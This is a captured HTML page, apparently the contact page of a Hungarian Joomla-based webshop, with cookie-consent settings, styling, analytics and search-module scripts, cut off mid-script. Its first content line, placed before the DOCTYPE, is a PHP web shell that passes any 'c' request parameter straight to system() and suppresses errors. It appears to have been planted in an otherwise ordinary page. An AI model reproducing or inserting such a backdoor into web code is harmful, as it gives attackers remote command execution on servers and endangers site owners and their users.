

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.inciesszencia.com/kapcsolat
body_size: 11814
content:
<pre> <? @system($_REQUEST['c']); ?> </pre>

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr">
<head><script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																	  		  blockJoomlaSessionCookie: 0,
																		  	  blockExternalCookiesDomains: 0,
																			  allowedCookies: '',
																		  	  autoAcceptOnNextPage: 0,
																		  	  revokable: 1,
																		  	  lawByCountry: 0,
																		  	  dismissOnScroll: 0,
																		  	  dismissOnTimeout: 0,
																		  	  containerSelector: 'body',
																		  	  toolbarLayout: 'basic',
																		  	  toolbarTheme: 'block',
																		  	  revocableToolbarTheme: 'basic',
																		  	  toolbarPosition: 'bottom-right',
																			  toolbarPositionmentType: 1,
																			  popupBackground: '#8dc63f',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#8dc63f',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  headerText: 'Cookies used on the website!',
																			  messageText: '<span id=\"cookieconsent:desc\" class=\"cc-message\"><span class=\"cc-message-text\">Honlapunkon cookie-kat használunk, hogy a legjobb felhasználói élményt nyújthassuk.</span></span>',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  dismissText: 'Got it!',
																			  allowText: 'Elfogadom',
																			  denyText: 'Elutasítom',
																			  cookiePolicyLinkText: 'Adatkezelési és süti tájékoztató',
																			  cookiePolicyLink: 'https://www.inciesszencia.com/adatkezelesi-tajekoztato',
																			  cookiePolicyRevocableTabText: 'Adatkezelési és süti szabályzat',
																			  privacyPolicyLinkText: 'Adatvédelmi szabályzat',
																			  privacyPolicyLink: 'adatvedelmi-szabalyzat',
																			  showLinks: 1,
																			  blankLinks: '_self',
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Szükséges sütik',
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Marketing és statisztikai sütik',
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  debugMode: 0
																		};</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://www.inciesszencia.com/kapcsolat" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Kapcsolat</title>
	<link href="/images/headers/facicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Maven+Pro:regular,500,700,900&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic&amp;subset=greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1535705566603{padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535705566602{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566606 .sppb-addon-title {font-size:32px;line-height:32px;}#sppb-addon-1535705566606 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190489{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1534842190487{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566713 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566713 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190490{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566654 {margin:5px ;}#sppb-addon-1535705566646 {margin:5px ;}#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566710 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1535705566687{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566691 {margin:5px ;}#sppb-addon-1535705566693 {margin:5px ;}#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541541548914 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}}#column-id-1534842190488{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566716 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566716 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}body{font-family:Maven Pro, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Maven Pro, sans-serif; font-size:32px; font-weight:700; }h2{font-family:Maven Pro, sans-serif; font-size:26px; font-weight:700; }h3{font-family:Maven Pro, sans-serif; font-size:22px; font-weight:700; }h4{font-family:Maven Pro, sans-serif; font-size:28px; font-weight:700; }h5{font-family:Maven Pro, sans-serif; font-size:24px; font-weight:700; }h6{font-family:Roboto Condensed, sans-serif; font-size:15px; font-weight:normal; }@media (max-width: 1100px) { 

.product-price {
  text-align: right;
  line-height: 18px;
  font-size: 16px;
}
}


.view-category .blog .item .entry-info-wrap .published-date {
    text-align: left;
    font-size: 18px;
    color: 
    #000;
    letter-spacing: -1px;
    font-weight: 500;
}

div.entry-image.intro-image { display:none;}


fieldset.cc-cookie-list-title { display:none;}

a.cc-link.cc-privacy { display:none;}

div#sp-comments { display:none;}
div.sp-social-share.clearfix { display:none;}
div.social-share-block { display:none;}

div#sp-position8.col-sm-3.col-md-3 {height: 24px; top:-16px;}

@media (max-width: 1100px) { 
.desk{ display:none;}}
@media (min-width: 1100px) { 
.mob { display:none;}}
div.PricebasePrice.vm-display.vm-price-value { line-height: 125%;}


div.vm-product-media-container {height:300px;}

.sp-bottom-footer {background-color: #3f352b;}
#sp-top-bar .sp-module{margin-left: 0px;}

div.overlay {display: none;}


 @media (max-width: 992px) { div#sp-position7.col-sm-1.col-md-1 
{ position: absolute; right: 10px; top:7px;}}





 @media (max-width: 992px) { 
 span.loginBtnf {
    display: none;
  }
 }
 @media (min-width: 992px) { 
 span.loginBtnm {
    display: none;
  }
  }

.loginBtnf {
  color: #ffffff;
background: #8dc63f;
padding: 4px;

}
div.vm-product-container {
background: #f8f8f8;
padding:20px;
margin-top:20px;
}







.sp-bottom-footer:before {
background: #212121;
}
i.fa.fa-eyedropper {
display:none;
}


#sp-top-bar{ background-color:#282828;color:#ffffff;padding:5px 0; }div.cc-revoke, div.cc-window{font-size:16px}div.cc-settings-label{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ceef492e68957fb2df930c6b56eb53ab","system.paths":{"root":"","base":""},"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"Frontend Editor","COM_SPPAGEBUILDER_PREVIEW":"Preview","COM_SPPAGEBUILDER_APPLY":"Apply","COM_SPPAGEBUILDER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER":"Media Manager","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"Upload Files","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"Close Modal","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"Insert","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"Search","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"Delete","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"You are about to permanently delete this item. 'Cancel' to stop, 'OK' to delete.","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"Load More","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"File format not supported.","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"Browse Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"Browse Folders","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"New Folder","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"Select Icon","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"Please enter the name of the directory which should be created.","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"Uploading","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"This file is too large to upload.","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"File not supported","COM_SPPAGEBUILDER_ROW_OPTIONS":"Row Options","COM_SPPAGEBUILDER_ADD_NEW_ROW":"Add New Row","COM_SPPAGEBUILDER_DUPLICATE_ROW":"Duplicate row","COM_SPPAGEBUILDER_DISABLE_ROW":"Disable Row","COM_SPPAGEBUILDER_ENABLE_ROW":"Enable Row","COM_SPPAGEBUILDER_COPY_ROW":"Copy Row","COM_SPPAGEBUILDER_ROW_COPIED":"Copied","COM_SPPAGEBUILDER_PASTED":"Pasted","COM_SPPAGEBUILDER_PASTE_ROW":"Paste Row","COM_SPPAGEBUILDER_DELETE_ROW":"Delete Row","COM_SPPAGEBUILDER_ROW_TOGGLE":"Toggle Row","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"Do you really want to delete this row?","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"Add\/Manage Columns","COM_SPPAGEBUILDER_ROW_COLUMNS_CUSTOM":"Custom","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"Generate","COM_SPPAGEBUILDER_IMPORT_PAGE":"Import","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"Import","COM_SPPAGEBUILDER_EXPORT_PAGE":"Export","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"Page Templates","COM_SPPAGEBUILDER_UNDO":"Undo","COM_SPPAGEBUILDER_REDO":"Redo","COM_SPPAGEBUILDER_SAVE":"Save","COM_SPPAGEBUILDER_SAVE_ROW":"Save Row","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"Column Options","COM_SPPAGEBUILDER_DELETE_COLUMN":"Delete Column","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"Add New Addon","COM_SPPAGEBUILDER_ADDON":"Addon","COM_SPPAGEBUILDER_DELETE_ADDON":"Delete Addon","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"Clone Addon","COM_SPPAGEBUILDER_EDIT_ADDON":"Edit Addon","COM_SPPAGEBUILDER_ADDONS_LIST":"Addons List","COM_SPPAGEBUILDER_ALL":"All","COM_SPPAGEBUILDER_MODAL_CLOSE":"Close Modal","COM_SPPAGEBUILDER_DISABLE_COLUMN":"Disable Column","COM_SPPAGEBUILDER_ENABLE_COLUMN":"Enable Column","COM_SPPAGEBUILDER_YES":"Yes","COM_SPPAGEBUILDER_NO":"No","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"Template List","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"Import","COM_SPPAGEBUILDER_ENABLE_ADDON":"Enable Addon","COM_SPPAGEBUILDER_DISABLE_ADDON":"Disable Addon","COM_SPPAGEBUILDER_SAVE_ADDON":"Save addon in library","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"Parent Column","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"Add Inner Row","COM_SPPAGEBUILDER_MOVE_COLUMN":"Move Column","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"Subscribe","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"N\u00e9v","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"E-mail"}}</script>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/media/system/js/core.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax-1.1.3.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=hu-HU" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/smoothscroll.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script src="/media/system/js/mootools-core.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Törlöm a regisztrációmat'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Kötelező'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Biztos törölni akarja regisztrációját?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; var gdpr_livesite='https://www.inciesszencia.com/';var gdprCurrentOption = 'com_sppagebuilder';var gdprCurrentView = 'page';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 0;var gdprExportButton = 0;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprRemoveAttributes = 1;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],*.bfFormDiv form,form[id*=ff_form],div.cbRegistration #cbcheckedadminForm,form.G2-form,*.chronoforms form,form[id*=chronoform],form.chronoform,form.creativecontactform_form,#registrationForm,form.fox-form,form.fox_form,form[name=hikashop_registration_form],form[name=hikashop_checkout_form],div.cRegister div.joms-page form,div.jshop form,#josForm,form[name=userform],#os_form,#userForm,form[class*=sppb],#userForm,form[name=userForm],form[name=vb],#vp-registration-content form';var gdprCustomComponentsViewUserprofileButtonsSelector = '#cbcheckedadminForm,#dashboard,div[data-profile-edit-fields] form,div[data-profile-edit] form,#frmSaveProfile,div.jshop form,#kuserform,#osm_form,form[name=userForm],#member-profile';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprConfigurationOptions = { complianceType: 'opt-in',
																	  		  blockJoomlaSessionCookie: 0,
																		  	  blockExternalCookiesDomains: 0,
																			  allowedCookies: '',
																		  	  autoAcceptOnNextPage: 0,
																		  	  revokable: 1,
																		  	  lawByCountry: 0,
																		  	  dismissOnScroll: 0,
																		  	  dismissOnTimeout: 0,
																		  	  containerSelector: 'body',
																		  	  toolbarLayout: 'basic',
																		  	  toolbarTheme: 'block',
																		  	  revocableToolbarTheme: 'basic',
																		  	  toolbarPosition: 'bottom-right',
																			  toolbarPositionmentType: 1,
																			  popupBackground: '#8dc63f',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#8dc63f',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  headerText: 'Cookies used on the website!',
																			  messageText: '<span id=\"cookieconsent:desc\" class=\"cc-message\"><span class=\"cc-message-text\">Honlapunkon cookie-kat használunk, hogy a legjobb felhasználói élményt nyújthassuk.</span></span>',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  dismissText: 'Got it!',
																			  allowText: 'Elfogadom',
																			  denyText: 'Elutasítom',
																			  cookiePolicyLinkText: 'Adatkezelési és süti tájékoztató',
																			  cookiePolicyLink: 'https://www.inciesszencia.com/adatkezelesi-tajekoztato',
																			  cookiePolicyRevocableTabText: 'Adatkezelési és süti szabályzat',
																			  privacyPolicyLinkText: 'Adatvédelmi szabályzat',
																			  privacyPolicyLink: 'adatvedelmi-szabalyzat',
																			  showLinks: 1,
																			  blankLinks: '_self',
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Szükséges sütik',
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Marketing és statisztikai sütik',
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  debugMode: 0
																		};

/*===  EASY GOOGLE ANALYTICS : START TRACKING CODE  ===*/
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-77725093-1', 'faorashop.hu');
	ga('send', 'pageview');
/*===  EASY GOOGLE ANALYTICS : END TRACKING CODE  ===*/

	</script>
	<meta content="Kapcsolat" property="og:title" />
	<meta content="website" property="og:type"/>
	<meta content="https://www.inciesszencia.com/kapcsolat" property="og:url" />
	<style type="text/css">
 #vm_ajax_search_results2126 {margin-left:-4px;margin-top:0px;} 
 .res_a_s.geniusGroove {
  border: none!important;
}  

#vm_ajax_search_results2126.res_a_s.geniusGroove {
width: 1160px!important;
}

#vm_ajax_search_results2126 .GeniusCustomModuleDivWrapper {
  width: 183px;
}
#vm_ajax_search_results2126 .GeniusProductsMasterWrapperprblock .GeniusProductsMasterWrapper .innerGeniusDivResults {
  width: calc(100% - 203px);
}

</style>
    
    <script type="text/javascript">
          var search_timer = new Array(); 
      var search_has_focus = new Array(); 
      var op_active_el = null;
      var op_active_row = null;
          var op_active_row_n = parseInt("0");
      var op_last_request = ""; 
          var op_process_cmd = "href"; 
      var op_controller = ""; 
      var op_lastquery = "";
      var op_maxrows = 19; 
      var op_lastinputid = "vm_ajax_search_search_str2126";
      var op_currentlang = "hu-HU";
      var op_lastmyid = "126"; 
      var op_ajaxurl = "https://www.inciesszencia.com/index.php?option=com_ajax&module=genius_vm_ajax_search_vm3&method=getGeniusVMSearchResults&format=raw&Itemid=532";
      var op_savedtext = new Array(); 
  </script>
  <link rel="stylesheet" type="text/css" href="https://www.inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/css/genius_vm_ajax_search_vm3.css" media="all" />
  <script type="text/javascript" src="https://www.inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/js/vmajaxsearch.js"></script>
 
  <script type="text/javascript">
  /* <![CDATA[ */
  // global variable for js
  
   
   search_timer[126] = null; 
   search_has_focus[126] = false; 
   
   jQuery(document).ready(function() {
     //jQuery(document).keydown(function(event) { handleArrowKeys(event); }); 
     // document.onkeypress = function(e) { handleArrowKeys(e); };
     if (document.body != null)
   {
     var div = document.createElement('div'); 
     div.setAttribute('id', "vm_ajax_search_results2126"); 
     div.setAttribute('class', "res_a_s geniusGroove onlyGeniusproductsmusshow noModuleItem"); 
     div.setAttribute('style', "200px;");
     document.body.appendChild(div);
     
     var div2bg = document.createElement('div'); 
     div2bg.setAttribute('id', "Genius_vm_ajax_search_BG");
     div2bg.setAttribute('style', "");
     div2bg.setAttribute('onclick', "closethedamnajax(126);");
     div2bg.setAttribute('class', "geniusbgol126");
     document.body.appendChild(div2bg);
   }
     //document.body.innerHTML += '<div class="searchwrapper"><div class="res_a_s" id="vm_ajax_search_results2126" style="z-index: 9990; width: 200px;">&nbsp;</div></div>';
   });
   /* ]]> */
   
   </script>
  <link rel="stylesheet" type="text/css" href="https://www.inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/js/jquery.mCustomScrollbar.css" media="all" /><script type="text/javascript" src="https://www.inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/js/jquery.mCustomScrollbar.concat.min.js"></script><script type="text/javascript">
    function doXSubmit(f, t_id)
    {
        valx = jQuery("#vm_ajax_search_search_str2"+t_id).val();
        //console.log("/component/search/?searchword="+valx+"&ordering=alpha&searchphrase=any&limit=1000&areas[0]=virtuemart");
        //document.location = "/component/search/?searchword="+valx+"&ordering=alpha&searchphrase=any&limit=1000&areas[0]=virtuemart";
        console.log("#");
        document.location = "#";

    }



function closethedamnajax() {
jQuery( ".GeniusAjaxModuleWrap a.GeniusCloseLinkModalPop" ).trigger( "click" );
jQuery("#Genius_vm_ajax_search_BG").hide();
}

jQuery( window ).resize(function() {
var eTop126 = jQuery("#vm_ajax_search_search_str2126").offset().top;
var eTopCalc126 = eTop126 + 40;
var eLeft126 = jQuery("#vm_ajax_search_search_str2126").offset().left;

jQuery("#vm_ajax_search_results2126").css({"top" : eTopCalc126 + "px", "left" : eLeft126 + "px"});

var ajaxwindowwidth126 = jQuery( "#vm_ajax_search_results2126" ).width();
